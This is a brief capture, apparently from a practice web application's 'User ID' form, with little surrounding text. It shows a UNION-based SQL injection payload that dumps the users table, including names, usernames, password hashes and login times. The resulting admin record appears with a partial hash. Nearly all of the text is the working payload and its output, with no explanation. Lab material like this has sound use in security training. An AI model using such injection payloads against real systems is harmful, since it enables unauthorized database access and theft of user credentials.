 User ID: Submit
ID: 1' union select 1,group_concat(user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user_id, first_name, last_name, user, password, avatar, last_login, failed_login) from users #
First name: 1
Surname: 1adminadminadmin1e58d468fc61 1bbda69b1http:// /users/admin.jpg2017-06-11 10:04:11